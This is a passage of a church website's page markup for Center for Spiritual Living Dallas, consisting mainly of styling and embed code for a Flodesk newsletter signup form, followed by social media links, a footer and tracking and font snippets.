  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 area,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [role="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 summary,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    touch-action: manipulation;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label {
    display: inline-block;
    font-weight: bolder;
    margin-bottom: 0.7rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button:focus {
    outline: 1px dotted;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 optgroup,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    margin: 0;
    font-size: inherit;
    font-family: inherit;
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input {
    overflow: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select {
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  html[data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"] {
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="radio"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="checkbox"] {
    padding: 0;
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="date"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="time"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="datetime-local"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="month"] {
    -webkit-appearance: listbox;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    resize: vertical;
    overflow: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-inner-spin-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-outer-spin-button {
    height: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-cancel-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [hidden] {
    display: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control {
    width: 100%;
    display: block;
    outline: none;
    position: relative;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-webkit-input-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-moz-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-label {
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    text-overflow: ellipsis;
    pointer-events: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:-moz-placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-description {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-feedback {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group {
    margin: 0 0 15px;
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-check {
    color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-control {
    color: #02dba8 !important;
    border-color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-check {
    color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-control {
    color: #eb3d3b !important;
    border-color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn {
    cursor: pointer;
    display: -webkit-inline-box;
    display: inline-flex;
    outline: none;
    max-width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-style: normal;
    text-align: center;
    -webkit-box-align: center;
    align-items: center;
    text-shadow: none;
    white-space: normal;
    -webkit-box-pack: center;
    justify-content: center;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:hover {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:disabled {
    opacity: 0.8;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check {
    cursor: pointer;
    margin: 0;
    display: -webkit-box;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    align-items: center;
    padding-left: 30px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    opacity: 0;
    z-index: -1;
    position: absolute;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    display: block;
    position: absolute;
    background-size: 18px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__label {
    margin: 0;
    font-size: 14px;
    text-align: left;
    word-break: break-word;
    font-weight: 400;
    line-height: 18px;
    letter-spacing: 0.01em;
    color: white;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:checked+.fd-form-check__checkmark::after {
    opacity: 1;
    z-index: 1;
    visibility: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark::after {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    content: "";
    display: block;
    opacity: 0;
    z-index: 1;
    position: absolute;
    -webkit-transition: opacity 0.4s, z-index 0.4s;
    transition: opacity 0.4s, z-index 0.4s;
    visibility: inherit;
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-content {
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-content {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-captcha .fd-form-content>*:not(.fd-form-captcha) {
    opacity: 0;
    visibility: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-captcha {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: flex;
    position: absolute;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: start;
    justify-content: flex-start;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success {
    display: block;
  }
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success div {
    margin-bottom: 0;
    color: white;
    font-size: 60px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-error .fd-form-error {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #fff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #ffffff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__container {
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    max-width: 620px;
    background: transparent;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__wrapper {
    display: -webkit-box;
    display: flex;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
    color: #000000;
    width: 100%;
    margin: 0;
    padding: 0px 15px;
    font-size: 66px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 0.8999999999999999;
    letter-spacing: 0.5px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
      padding: 25px;
      word-wrap: anywhere;
      word-break: break-word;
      white-space: normal;
      overflow-wrap: break-word;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title {
    color: #000000;
    width: 100%;
    margin: 0 0 25px 0;
    display: block;
    font-size: 11px;
    text-align: center;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 2.3px;
    text-transform: uppercase;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle {
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields {
    margin: 0 0 15px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__field {
    font-size: 11px;
    text-align: left;
    font-family: Consolas, monospace;
    font-weight: 400;
    letter-spacing: 2.3px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__control {
    color: #ffffff;
    border: 2px solid rgba(255,255,255,0.15);
    height: 56px;
    padding: 9px 20px;
    font-size: 16px;
    background: transparent;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 56px;
    letter-spacing: 2.3px;
    text-transform: capitalize;
}

[data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__label {
    color: #fffffff0;
    border: 1px solid transparent;
    padding: 12px 20px;
    font-size: 16px;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    text-transform: capitalize;
}

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
    margin: 30px 0;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
    color: #ffffff;
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
    font-size: 18px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 1.4;
    letter-spacing: 0.4px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
      margin: 0 0 30px;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-control {
    width: 100%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
    width: 100%;
    margin: -8px 0;
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
    -webkit-box-flex: 1;
    flex: 1 1;
    padding: 8px 0;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
      -webkit-box-flex: 1;
      flex: 1 1;
      max-width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__input {
    top: 2.200000000000001px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark {
    top: 2.200000000000001px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__label {
    color: #333333;
    font-size: 14px;
    min-height: 22.400000000000002px;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1.6;
    letter-spacing: 0px;
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark::after {
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__footer {
    text-align: center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
    color: #34587c!important;
    width: 100%;
    border: 1px solid transparent;
    display: inline-block;
    padding: 15px 20px;
    font-size: 15px;
    background: #ffffff;
    text-align: center;
    font-family: 'Didact Gothic',Helvetica,Arial,Lucida,sans-serif!important;
    font-weight: 700;
    line-height: 20px;
    border-radius: 0px;
    letter-spacing: 3px;
    text-transform: uppercase;
}

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
      width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__error {
    margin: 15px 0 0 0;
  }
</style>

<div class="ff-63d3e95becc6781900626ac5" data-ff-el="root" data-ff-version="3" data-ff-type="inline" data-ff-name="inlineNoImage">
  <!--tpl {% block config %} tpl-->
  <div data-ff-el="config" data-ff-config="[base64]" style="display: none"></div>
  <!--tpl {% endblock %} tpl-->
  <div class="ff-63d3e95becc6781900626ac5__container">
    <div class="ff-63d3e95becc6781900626ac5__wrapper">
      <form class="ff-63d3e95becc6781900626ac5__form" action="https://form.flodesk.com/forms/63d3e95becc6781900626ac5/submit" method="post" data-ff-el="form">
        <div class="ff-63d3e95becc6781900626ac5__title">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__subtitle">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__content fd-form-content" data-ff-el="content">
          <div class="ff-63d3e95becc6781900626ac5__fields" data-ff-el="fields">
            <!--tpl {% block fields %} tpl-->

            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="firstName" placeholder="Name" data-ff-tab="firstName::email" required />
              <label for="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Name</label>
            </div>


            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="email" placeholder="Email" data-ff-tab="email:firstName:submit" required />
              <label for="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Email</label>
            </div>

            <input type="text" maxlength="255" name="confirm_email_address" style="display: none" />
            <!--tpl {% endblock %} tpl-->
          </div>

          <div class="ff-63d3e95becc6781900626ac5__footer" data-ff-el="footer">
            <button type="submit" class="ff-63d3e95becc6781900626ac5__button fd-btn" data-ff-el="submit" data-ff-tab="submit">
              <span>SUBSCRIBE</span>
            </button>
          </div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__success fd-form-success" data-ff-el="success">
          <div data-paragraph="true">Thank you for subscribing!</div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__error fd-form-error" data-ff-el="error"></div>
      </form>
    </div>
  </div>
</div>
<script>
  (function(w, d, t, h, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
    var sm = d.createElement(t);
    sm.async = true;
    sm.type = 'module';
    sm.src = h + s + '.mjs' + v;
    f.parentNode.insertBefore(sm, f);
    var sn = d.createElement(t);
    sn.async = true;
    sn.noModule = true;
    sn.src = h + s + '.js' + v;
    f.parentNode.insertBefore(sn, f);
  })(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
</script>
<script>
  window.fd('form:handle', {
    formId: '63d3e95becc6781900626ac5',
    rootEl: '.ff-63d3e95becc6781900626ac5',
  });
</script></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/csldallas/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/CSLDallas?fref=ts'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/user/csldallas'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/CSLDallas'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/CSLDallas?fref=ts" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/explore/locations/18383069/csldallas?hl=en" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">© 2026 Center for Spiritual Living Dallas | <a style="font-weight:normal" href="https://hookedoncode.com/" target="_blank">Website Design by Hooked On Code</a> | OPTIMIZED FOR SPEED BY <a href="https://w3speedup.com/" target="_blank">W3SPEEDUP</a>
</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/csldallas-divi-child-theme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_section_1","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_section_2","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1350043711854935&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<link rel="preload" href="https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu" as="font" crossorigin>
<style>
@font-face {
  font-family: 'Socicon';
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu');
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu#iefix') format('embedded-opentype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu') format('woff2'),
